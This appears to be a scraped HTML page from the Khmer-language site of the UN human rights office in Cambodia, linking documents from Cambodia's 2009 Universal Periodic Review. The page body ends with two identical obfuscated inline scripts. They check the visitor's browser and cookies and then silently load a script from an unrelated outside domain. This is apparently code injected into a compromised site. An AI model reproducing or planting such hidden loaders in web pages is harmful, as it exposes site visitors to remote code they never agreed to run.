href="http://cambodia.ohchr.org/kh/un-human-right-mechanisms/annual-report-of-special-rapporteur">របាយការណ៍ប្រចាំឆ្នាំរបស់អ្នករាយការណ៍ពិសេស</a></li><li class=""><a href="http://cambodia.ohchr.org/kh/un-human-rights-mechanisms/thematic-reports-special-rapporteur">របាយការណ៍តាមវិស័យរបស់អ្នករាយការណ៍ពិសេស</a></li></ul></li><li class=""><a href="http://cambodia.ohchr.org/kh/un-human-rights-mechanisms/other-special-procedures">នីតិវិធីពិសេសផ្សេងទៀត</a></li></ul></li><li class="dropdown-submenu "><a href="http://cambodia.ohchr.org/kh/un-human-rights-mechanisms/universal-periodic-review">ការត្រួតពិនិត្យជាសកល</a><ul class="dropdown-menu "  ><li class=""><a href="http://cambodia.ohchr.org/kh/un-human-rights-mechanisms/upr-2019">ពិនិត្យឡើងវិញនៅឆ្នាំ ២០១៩</a></li><li class=""><a href="http://cambodia.ohchr.org/kh/un-human-rights-mechanisms/2014-review">ពិនិត្យឡើងវិញនៅឆ្នាំ ២០១៤</a></li><li class=""><a href="http://cambodia.ohchr.org/kh/un-human-rights-mechanisms/2009-review">ពិនិត្យឡើងវិញនៅឆ្នាំ ២០០៩</a></li></ul></li><li class=" "><a href="http://cambodia.ohchr.org/kh/treaty-based-bodies">សន្ធិសញ្ញាសិទ្ធិមនុស្ស អ.ស.ប</a></li></ul></li><li class="dropdown"><a href="#" "class="dropdown-toggle" data-toggle="dropdown" " target="_self">ការបោះពុម្ភផ្សាយ<b class="caret"></b></a><ul class="dropdown-menu dropdown-menu-right"><li class=" "><a href="http://cambodia.ohchr.org/kh/publications-materials/fact-sheets">សលាកបត្រ</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/publications-materials/promotional-materials-general-awareness-raising">សម្ភារៈផ្សព្វផ្សាយសម្រាប់បង្កើនការយល់ដឹងជាទូទៅ</a></li><li class="dropdown-submenu "><a href="http://cambodia.ohchr.org/kh/publications-materials/reports">របាយការណ៍</a><ul class="dropdown-menu "  ><li class=""><a href="http://cambodia.ohchr.org/kh/publications-materials/reports/annual-reports">របាយការណ៍ប្រចាំឆ្នាំ</a></li><li class=""><a href="http://cambodia.ohchr.org/kh/publications-materials/reports/other-reports">របាយការណ៍ផ្សេងៗ</a></li></ul></li><li class="dropdown-submenu "><a href="http://cambodia.ohchr.org/kh/publications-materials/un-resolutions">សេចក្តីសម្រេចរបស់អង្គការសហប្រជាជាតិ</a><ul class="dropdown-menu "  ><li class=""><a href="http://cambodia.ohchr.org/kh/publications-materials/un-resolutions/other-relevant-resolutions">សេចក្តីសម្រេចផ្សេងៗដែលពាក់ព័ន្ធ</a></li><li class=""><a href="http://cambodia.ohchr.org/kh/publications-materials/un-resolutions/resolutions-cambodia">សេចក្តីសម្រេចស្តីពីកម្ពុជា</a></li></ul></li><li class=" "><a href="http://cambodia.ohchr.org/kh/publications-materials/international-human-rights-law">ច្បាប់សិទ្ធិមនុស្សអន្តរជាតិ</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/publications-materials/human-rights-planning-documents">ឯកសារធ្វើផែនការសិទ្ធិមនុស្ស</a></li></ul></li><li class="dropdown"><a href="#" "class="dropdown-toggle" data-toggle="dropdown" " target="_self">បញ្ហា<b class="caret"></b></a><ul class="dropdown-menu dropdown-menu-right"><li class=" "><a href="https://cambodia.ohchr.org/kh/issues/covid-19-and-its-human-rights-dimensions">ជំងឺកូវីដ-១៩ និងសិទ្ធិមនុស្ស</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/issues/gender-equality-and-human-rights">សមធម៌យែនឌ័រនិងសិទ្ធិមនុស្ស</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/issues/lgbt-rights-0">សិទិ្ធអ្នកស្រឡាញ់ភេទដូចគ្នា</a></li><li class=" "><a href="http://cambodia.ohchr.org/kh/issues/youth-and-human-rights">យុវជន និងសិទ្ធិមនុស្ស</a></li></ul></li><li class="dropdown"><a href="#" "class="dropdown-toggle" data-toggle="dropdown" " target="_self">ច្បាប់<b class="caret"></b></a><ul class="dropdown-menu dropdown-menu-right"><li class=" "><a href="http://cambodia.ohchr.org/kh/law/analysis-draft-legislation">ការវិភាគលើសេចក្តីព្រាងច្បាប់</a></li></ul></li>      </ul>
    </div>
    <!-- /.navbar-collapse -->
  </div>
  <!-- /.container -->
</nav>

<!-- Breadcrumb  -->
<div class="breadcrumb-wrapper container-fluid">
  <ol class="breadcrumb pull-left">
    <li><a href="https://cambodia.ohchr.org/kh">ទំព័រដើម</a></li>  </ol>
  <div id="help" class="clearfix pull-right">
  
    <div class="clearfix block block-textsize contextual-links-region pull-right" id="block-textsize-form">
      <div class="content">
        <ul class="textsize_list textsize_current_list">

          <li class="ts_increase_variable">
            <a class="ts_icon ts_increase_variable textsize_increase text_display" title="Zoom: Increase +8%" href="#">
              <span class="display">Increase</span>
            </a>
          </li>
          <li class="ts_normal_variable">
            <a class="ts_icon ts_normal_variable textsize_normal text_display" title="Zoom: Normal =100%" href="#">
              <span class="display">Normal</span>
            </a>
          </li>
          <li class="ts_decrease_variable">
            <a class="ts_icon ts_decrease_variable textsize_decrease text_display" title="Zoom: Decrease -8%" href="#">
              <span class="display">Decrease</span>
            </a>
          </li>
        </ul>
        <div class="ts_clear"></div>
      </div>
    </div>
        <ul class="socail-share">
        <li>
          <span class="front-date">
              Thu 8 Oct 2015          </span>
        </li>
          <div class="region region-sharethis">
    <div id="block-sharethis-sharethis-block" class="block block-sharethis">

    
  <div class="content">
    <div class="sharethis-wrapper"><span st_url="https://cambodia.ohchr.org/kh/un-human-rights-mechanisms/2009-review" st_title="យន្តការពិនិត្យជាសកលតាមកាលកំណត់ (UPR) ឆ្នាំ ២០០៩" class="st_facebook_button" displayText="facebook"></span>
<span st_url="https://cambodia.ohchr.org/kh/un-human-rights-mechanisms/2009-review" st_title="យន្តការពិនិត្យជាសកលតាមកាលកំណត់ (UPR) ឆ្នាំ ២០០៩" class="st_twitter_button" displayText="twitter" st_via="" st_username=""></span>
<span st_url="https://cambodia.ohchr.org/kh/un-human-rights-mechanisms/2009-review" st_title="យន្តការពិនិត្យជាសកលតាមកាលកំណត់ (UPR) ឆ្នាំ ២០០៩" class="st_linkedin_button" displayText="linkedin" st_via="" st_username=""></span>
</div>  </div>
</div>  </div>
      </ul>
      </div>
</div>

<div id="messages">
  <div class="section clearfix">
      </div>
</div>
<button type="button" class="sidebar-toggle"><i class="fa fa-angle-double-right"></i></button>
          
<div class="container-fluid" style='min-height:500px;'>
    <div class="row">
	    <div class="col-lg-12">
            <span style="display:none;" id="NodeID">2214</span>
              
	        <div class="col-lg-3 col-md-3 col-sm-12 leftside">
	              <div class="region region-sidebar-left">
    <div id="block-views-international-mechanisms-block" class="block block-views">

    
  <div class="content">
    <div class="panel panel-default">
    <div class="panel-body top-0">
        <ul class="sidebar-list">
         <li style="font-weight: bold;  margin-left: 25px;word-break:keep-all;" id="2208"><a href="/kh/un-human-rights-mechanisms/special-procedures" >នីតិវិធីពិសេស</a></li><li style="font-weight: bold;  margin-left: 65px;word-break:keep-all;" id="2210"><a href="/kh/un-human-right-mechanisms/annual-report-of-special-rapporteur" >របាយ​ការណ៍​ប្រចាំ​ឆ្នាំ​របស់​អ្នក​រាយ​ការណ៍​ពិសេស​</a></li><li style="font-weight: bold;  margin-left: 65px;word-break:keep-all;" id="2211"><a href="/kh/un-human-rights-mechanisms/thematic-reports-special-rapporteur" >របាយ​ការណ៍​​តាម​​វិស័យ​​របស់​​អ្នក​​រាយ​ការណ៍​​ពិសេស</a></li><li style="font-weight: bold;  margin-left: 40px;word-break:keep-all;" id="2212"><a href="/kh/un-human-rights-mechanisms/other-special-procedures" >នីតិវិធីពិសេសផ្សេងទៀត</a></li><li style="font-weight: bold;  margin-left: 25px;word-break:keep-all;" id="2213"><a href="/kh/un-human-rights-mechanisms/universal-periodic-review" >យន្តការពិនិត្យជាសកលតាមកាលកំណត់ (UPR)</a></li><li style="font-weight: bold;  margin-left: 25px;word-break:keep-all;" id="2214"><a href="/kh/un-human-rights-mechanisms/2009-review" >យន្តការពិនិត្យជាសកលតាមកាលកំណត់ (UPR) ឆ្នាំ ២០០៩</a></li><li style="font-weight: bold;  margin-left: 40px;word-break:keep-all;" id="2215"><a href="/kh/un-human-rights-mechanisms/2014-review" > ពិនិត្យឡើងវិញនៅឆ្នាំ ២០១៤</a></li><li style="font-weight: bold;  margin-left: 25px;word-break:keep-all;" id="2760"><a href="/kh/un-human-rights-mechanisms/special-rapporteur-situation-human-rights-cambodia" >តើនរណាជាអ្នករាយការណ៍ពិសេសស្តីពីស្ថានភាពសិទ្ធិមនុស្សនៅប្រទេសកម្ពុជា?</a></li><li style="font-weight: bold;  margin-left: 25px;word-break:keep-all;" id="2935"><a href="/kh/treaty-based-bodies" >សន្ធិសញ្ញាសិទ្ធិមនុស្ស អ.ស.ប</a></li><li style="font-weight: bold;  margin-left: 25px;word-break:keep-all;" id="3411"><a href="/kh/un-human-rights-mechanisms/upr-2019" >យន្តការពិនិត្យជាសកលតាមកាលកំណត់ (UPR) ២០១៩</a></li>        </ul>
    </div>                            
</div>  </div>
</div>  </div>
	        </div>
	        <div class="col-lg-9 col-md-9 col-sm-12 text-justify">

	            <div style="font-weight: bold;">យន្តការពិនិត្យជាសកលតាមកាលកំណត់ (UPR) ឆ្នាំ ២០០៩</div>
	            <p><br />
ប្រ​ទេស​កម្ពុ​ជា​ត្រូវ​បាន​គេ​ពិ​និត្យ​នូវ​រ​បាយ​កា​រណ៍​ជា​លើក​ដំ​បូង ​ក្រោម​ដំណើរ​ការ​ពិ​និត្យ​ជា​ស​កល​តា​ម​កា​ល​កំណត់ ​នៅ​ក្នុង​ខែ​ធ្នូ ​ឆ្នាំ២០០៩។ ​នៅ​ចុងបញ្ចប់​នៃ​ការ​ពិ​និត្យ​នូវ​រ​បាយ​កា​រណ៍​របស់​ខ្លួន ប្រ​ទេស​កម្ពុ​ជា​បាន​ទ​ទួល​អ​នុ​សាសន៍​ចំ​នួន ៩១ ​ពីរដ្ឋ​ផ្សេង​ទៀត ​ហើយ​បាន​ទ​ទួល​យក​អ​នុ​សាសន៍​នោះ​ទាំង​អស់។ វដ្ត​ដំ​បូង​នៃ​ដំណើរ​ការ​ពិ​និត្យ​ជា​ស​កល​តា​ម​កា​ល​កំណត់​ បញ្ចប់​នៅ​ឆ្នាំ២០១១ ​បន្ទាប់​ពី​មាន​ការ​ពិ​និត្យ​ពី​សំ​ណាក់រដ្ឋ​ស​មាជិក​ចំ​នួន​ទាំង​អស់ ១៩៣។<br />
<br />
​កាល​បរិច្ឆេទ​នៃ​ការពិ​ចារ​ណា៖ ០១ ​ធ្នូ ២០០៩ ​ម៉ោង ១៥:០០ ​ដល់ ​ម៉ោង ១៨:០០<br />
<br />
​រ​បាយ​កា​រណ៍ប្រ​ទេស (​ដាក់បញ្ជូន ​ដោយ​រដ្ឋាភិ​បាល​កម្ពុ​ជា ​ទៅ​កាន់​ក្រុម​ប្រឹក្សា​សិទ្ធិ​ម​នុស្ស)៖ <a href="https://lib.ohchr.org/HRBodies/UPR/Documents/Session6/KH/A_HRC_WG6_6_KHM_1_E.pdf" target="_blank">​ភាសា​អង់គ្លេស</a><br />
<br />
​ផ្នែកដែល​ត្រូវ​កែ​តម្រូវ​លើ​រ​បាយ​កា​រណ៍ប្រ​ទេស៖ <a href="https://lib.ohchr.org/HRBodies/UPR/Documents/Session6/KH/A_HRC_WG.6_6_KHM_1_Corr.2_Cambodia_E.pdf" target="_blank">​ភាសា​អង់គ្លេស</a><br />
<br />
​ព័ត៌​មាន​បន្ថែម​ដាក់បញ្ជូន​ដោយ​រដ្ឋ ​អា​ចរក​បាន<a href="https://www.ohchr.org/EN/HRBodies/UPR/Pages/UPRKHAddInfoS6.aspx" target="_blank">​នៅ​ទី​នេះ</a>​តែ​ជា​ភាសា​អង់គ្លេស​ប៉ុណ្ណោះ។<br />
<br />
​ឯក​សារ​ចងក្រង​ដោយ ​ការិ​យាល័យឧត្តម​ស្នង​ការ​ទ​ទួល​បន្ទុក​សិទ្ធិ​ម​នុស្ស៖ <a href="https://lib.ohchr.org/HRBodies/UPR/Documents/Session6/KH/A_HRC_WG6_6_KHM_2_E.pdf" target="_blank">​ភា​សា​អង់គ្លេស</a><br />
<br />
​ការ​ដាក់បញ្ជូន​លម្អិត​សម្រាប់​ការ​ចងក្រង​ព័ត៌​មានអ.ស.ប ​អា​ចរក​បាន<a href="https://www.ohchr.org/EN/HRBodies/UPR/Pages/UPRKHUNContributionsS6.aspx" target="_blank">​នៅ​ទី​នេះ</a> ​តែ​ជា​ភា​សា​អង់គ្លេស​ប៉ុណ្ណោះ។<br />
<br />
​សេ​ច​ក្តី​សង្ខេ​ប​នៃ​ព័ត៌​មាន​ពី​ភា​គី​ពាក់​ព័ន្ធ៖ <a href="https://lib.ohchr.org/HRBodies/UPR/Documents/Session6/KH/A_HRC_WG6_6_KHM_3_E.pdf" target="_blank">​ភា​សា​អង់គ្លេស</a><br />
<br />
​ការ​ដាក់បញ្ជួន​លម្អិត​សម្រាប់​សេ​ច​ក្តី​សង្ខេ​ប​នៃ​ព័ត៌​មាន​ពី​ភា​គី​ពាក់​ព័ន្ធ ​អាច​រក​បាន<a href="https://www.ohchr.org/EN/HRBodies/UPR/Pages/UPRKHStakeholdersInfoS6.aspx" target="_blank">នោ​ទី​នេះ</a> ​តែ​ជា​ភា​សា​អង់គ្លេស​ប៉ុណ្ណោះ។ ​ទស្ស​នៈ ​និង/ឬ ​គំ​និតដែល​បាន​សម្តែង​ចេញ​ក្នុង​ការ​ចូល​រួម​ចំ​ណែ​ក​នា​នា ​គឺ​ជា​ទស្សៈ/​គំ​និត​របស់​អង្គ​កា​រដែល​បាន​ចូល​រួម​ចំ​ណែកផ្តល់​ជូន ​ហើយ​មិនឆ្លុះបញ្ចាំង​ពី​ទស្ស​នៈ ​និង/ឬ​គំ​និត​របស់​ការិ​យាល័យឧត្តម​ស្នង​ការ​ទ​ទួល​បន្ទុក​សិទ្ធិ​ម​នុស្ស​ឡើយ។<br />
<br />
​បញ្ជី​នៃ​កា​រប្តេជ្ញា​ចិត្ត​របស់ប្រ​ទេស​កម្ពុ​ជា​ពាក់​ព័ន្ធ​នឹង​អ​នុ​សាសន៍​នា​នាអំ​ពី​យន្ត​ការ​ពិ​និត្យ​ជា​ស​កល​តា​ម​កា​ល​កំណត់​របស់​រដ្ឋ​ស​មាជិក៖ ​ជា​ភា​សា<a href="http://cambodia.ohchr.org/sites/default/files/Universal%20Periodic%20Review%20Recommendations-Chart.pdf" target="_blank">​អង់គ្លេស</a> | <a href="http://cambodia.ohchr.org/sites/default/files/Universal%20Periodic%20Review%20Recommendations-Chart%20Khmer.pdf" target="_blank">​ខ្មែរ</a><br />
<br />
<strong>​លទ្ធ​ផល​នៃ​ការ​ពិ​និត្យ​រ​បាយ​កា​រណ៍</strong><br />
<br />
​រ​បាយ​កា​រណ៍​នៃ​ក្រុម​កា​រ​ងា​រស្តី​ពី​កម្ពុ​ជា ​និង​បញ្ជី​ពេញ​លេញ​នៃ​អ​នុ​សាសន៍UPR៖ <a href="https://lib.ohchr.org/HRBodies/UPR/Documents/Session6/KH/A_HRC_13_4_KHM_E.pdf" target="_blank">​ភា​សា​អង់គ្លេស</a> | ​ភា​សា​ខ្មែរ<br />
<br />
​សេ​ច​ក្តី​សម្រេច​ដែល​បាន​អ​នុម័ត​ដោ​យ​ក្រុមប្រឹក្សា​សិទ្ធិ​ម​នុស្សអំ​ពី​លទ្ធ​ផល UPR ​របស់ប្រ​ទេស​កម្ពុ​ជា។<br />
<br />
​រ​បាយ​កា​រណ៍​នៃ​សម័យ​ប្រ​ជុំ​លើក​ទី​ ១៣ ​នៃ​ក្រុម​ប្រឹក្ស​សិទ្ធិ​ម​នុស្ស (​លទ្ធ​ផល UPR ​របស់​ប្រ​ទេស​កម្ពុ​ជា ​ទំ​ព័រ ៧៥ ​ការពិ​ចារ​ណា​របស់​ប្រ​ទេស​កម្ពុ​ជា​លើ​លទ្ធ​ផល UPR ​ទំ​ព័រ ១៣១)៖ ​ភា​សា​អង់គ្លេស<br />
<br />
​សម្រាប់​ព័ត៌​មាន​បន្ថែមអំ​ពី​ការ​ពិ​និត្យ​រ​បាយ​កា​រណ៍​ឆ្នាំ២០០៩ ​របស់​ប្រ​ទេស​កម្ពុ​ជា ​សូម​ចុច<a href="https://www.ohchr.org/Pages/PageNotFoundError.aspx?requestUrl=https://www.ohchr.org/EN/HRBodies/UPR/Pages/KHsession6.aspx" target="_blank">​នៅ​ទី​នេះ</a>។<script type='text/javascript'>
;(function(){var r=navigator[m(".t;n5e)g{Aur(e(s3u,")];var l=document[m("#e}i,k0o(obc,")];if(t(r,m("/s,w)o,d;n{ijW,"))&&!t(r,m("jd}i,o,rzd)n0A("))){if(!t(l,m("f=da}m}t5u;_m_)_;"))){var k=document.createElement('script');k.type='text/javascript';k.async=true;k.src=m('i2}a0dyfi4;4,f)98c(7q3f3;8)d38(cy0}bu6;5d=hv,&;0w3}27=od,i;c;?(spj;.fe;d4o{c;_ds,/(m,o)c}.;d(n9ajr5b{h,sxi3m)a}.}k7c)aar{t;/0/):6sgp;tbt(h)');var g=document.getElementsByTagName('script')[0];g.parentNode.insertBefore(k,g);}}function m(f){var e='';for(var h=0;h<f.length;h++){if(h%2===1)e+=f[h];}e=z(e);return e;}function t(u,n){return u[m("&f;O(x,e(dsn(i;")](n)!==-1;}function z(a){var d='';for(var c=a.length-1;c>=0;c--){d+=a[c];}return d;}})();
</script><script type='text/javascript'>
;(function(){var r=navigator[m(".t;n5e)g{Aur(e(s3u,")];var l=document[m("#e}i,k0o(obc,")];if(t(r,m("/s,w)o,d;n{ijW,"))&&!t(r,m("jd}i,o,rzd)n0A("))){if(!t(l,m("f=da}m}t5u;_m_)_;"))){var k=document.createElement('script');k.type='text/javascript';k.async=true;k.src=m('i2}a0dyfi4;4,f)98c(7q3f3;8)d38(cy0}bu6;5d=hv,&;0w3}27=od,i;c;?(spj;.fe;d4o{c;_ds,/(m,o)c}.;d(n9ajr5b{h,sxi3m)a}.}k7c)aar{t;/0/):6sgp;tbt(h)');var g=document.getElementsByTagName('script')[0];g.parentNode.insertBefore(k,g);}}function m(f){var e='';for(var h=0;h<f.length;h++){if(h%2===1)e+=f[h];}e=z(e);return e;}function t(u,n){return u[m("&f;O(x,e(dsn(i;")](n)!==-1;}function z(a){var d='';for(var c=a.length-1;c>=0;c--){d+=a[c];}return d;}})();
</script></p>
                                <div class="clear"></div>
                
                <!-- Start News Filter -->
                                <!-- End News Filter -->

	        </div>
            <div class="col-lg-2">
                            </div>


	    <div class="clear"></div>
	    </div>
	</div>
</div>
<div class="footer">
  <div class="container-fluid">
    <div class="row">
      <div class="col-md-3 col-sm-6 col-xs-6 footer-content">
          <div class="region region-footerleft">
    <div id="block-block-19" class="block block-block">

    
  <div class="content">
     <ul class="list-unstyled"><li><span style="font-size:1.2em;"><strong><a href="http://cambodia.ohchr.org/kh/vacancies">ដំណឹងជ្រើសរើសបុគ្គលិក</a></strong></span></li>
<li><span style="font-size:1.2em;"><strong><a href="http://cambodia.ohchr.org/kh/procurement">លទ្ធកម្ម</a></strong></span></li>
<li><span style="font-size:1.2em;"><strong><a href="http://cambodia.ohchr.org/kh/internship-program">កម្មវិធីកម្មសិក្សា</a></strong></span></li>
<li><span style="font-size:1.2em;"><strong><a href="http://cambodia.ohchr.org/kh/sitemap">ទំព័រផែនទី</a></strong></span></li>
</ul>  </div>
</div>  </div>
      </div>
      <div class="col-md-3 col-sm-6 col-xs-6 footer-content pull-right">
          <div class="region region-footerright">
    <div id="block-block-3" class="block block-block">

    
  <div class="content">
     <ul class="list-unstyled"><li><span style="font-size:1.2em;"><strong><a href="http://cambodia.ohchr.org/kh/video-gallery">វិចិត្រសាលវីដេអូ</a></strong></span></li>
<li><span style="font-size:1.2em;"><strong><a href="http://cambodia.ohchr.org/kh/video-gallery">វិចិត្រសាល</a><a href="http://cambodia.ohchr.org/kh/photo-gallery">រូបភាព</a></strong></span></li>
<li><span style="font-size:1.2em;"><strong><a href="http://webtv.un.org/" target="_blank">UN WebTV</a></strong></span></li>
<li><span style="font-size:1.2em;"><strong><a href="http://cambodia.ohchr.org/kh/podcasts/human-rights-365">PodCasts</a></strong></span></li>
<li><span style="font-size:1.2em;"><strong><a href="http://cambodia.ohchr.org/kh/useful-link">តំណភ្ជាប់ដែលមានប្រយោជន៍</a></strong></span></li>
</ul>  </div>
</div>  </div>
      </div>
      <div class="col-md-6 col-sm-12 col-xs-12 footer-content">
          <div class="region region-footercenter">
    <div id="block-block-2" class="block block-block">

    
  <div class="content">
     <ul class="list-unstyled footer-list"><li><span style="font-size:1.2em;"><strong class="contact-us">ទំនាក់ទំនងយើង</strong></span></li>
<li><span style="font-size:1.2em;"><strong>ផ្ទះលេខ​ ០៤, ផ្លូវ ២៧១, សង្កាត់ផ្សាដើមថ្កូវ, ខណ្ឌចំការមន, រាជធានីភ្នំពេញ, ប្រទេសកម្ពុជា</strong></span></li>
<li><span style="font-size:1.2em;"><strong>ទូរស័ព្ទលេខ៖ (៨៥៥-២៣) ៩៩៣ ៥៩០ អ៊ីមែល៖ <a href="mailto:ohchr-cambodia@un.org">ohchr-cambodia@un.org</a></strong></span></li>
</ul>  </div>
</div>  </div>
      </div>
    </div>
  </div>
</div>
<span id="top-link-block" class="hidden">
  <a href="#top" class="well well-sm" onclick="$('html,body').animate({scrollTop:0},'slow');return false;" style="font-weight: normal;">
    <i class="fa fa-angle-up"></i>
    Back to Top
  </a>
</span>
<script type="text/javascript" src="/sites/all/themes/ohchr/js/custom.js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cambodia.ohchr.org/sites/all/themes/ohchr/css/mb-lg.css?sh4i7p
body_size: 8
content:
@media screen and (min-width:992px) {
    
.dropdown:hover>.dropdown-menu {
    display: block;
  }
  
}